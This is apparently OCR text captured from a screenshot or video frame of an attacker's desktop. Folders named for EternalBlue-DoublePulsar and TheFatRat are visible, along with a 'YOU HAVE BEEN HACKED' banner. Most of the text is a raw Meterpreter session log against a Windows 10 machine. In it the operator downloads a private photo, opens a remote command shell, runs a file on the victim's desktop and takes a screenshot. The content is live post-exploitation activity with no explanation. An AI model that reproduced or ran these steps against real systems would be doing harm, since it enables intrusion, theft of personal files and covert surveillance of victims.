 Applications Places Files Sat 20:42 1
Eternalblue-
Doublepuls
r-Metasp...
Files
VMwareToo
s-10.0.5-
3228253
heFatRat-
master
W
DOC
bia.doc
Nhubien.jpg
YOU HAVE BEEN
HACKED !
root@Mrb: ~
File Edit View Search Terminal Help
100777/rwxrwxrwx 7068 fil 2018-01-20 19:52:40 -0500 lady.bat
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > download IMG_0230.JPG /root/Desktop/Nhubien.jpg
[*] Downloading: IMG_0230.JPG -> /root/Desktop/Nhubien.jpg/IMG_0230.JPG
[*] Downloaded 1.00 MiB of 1.85 MiB (54.06%): IMG_0230.JPG -> /root/Desktop/Nhub
ien.jpg/IMG_0230.JPG
[*] Downloaded 1.85 MiB of 1.85 MiB (100.0%): IMG_0230.JPG -> /root/Desktop/Nhub
ien.jpg/IMG_0230.JPG
[*] download : IMG_0230.JPG -> /root/Desktop/Nhubien.jpg/IMG_0230.JPG
meterpreter > shell
Process 948 created.
Channel 2 created.
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\users\mrb\desktop>start IMG_0230.JPG
start IMG_0230.JPG
C:\users\mrb\desktop>exit
exit
meterpreter > screenshot
Screenshot saved to: /root/oimARbLv.jpeg
meterpreter >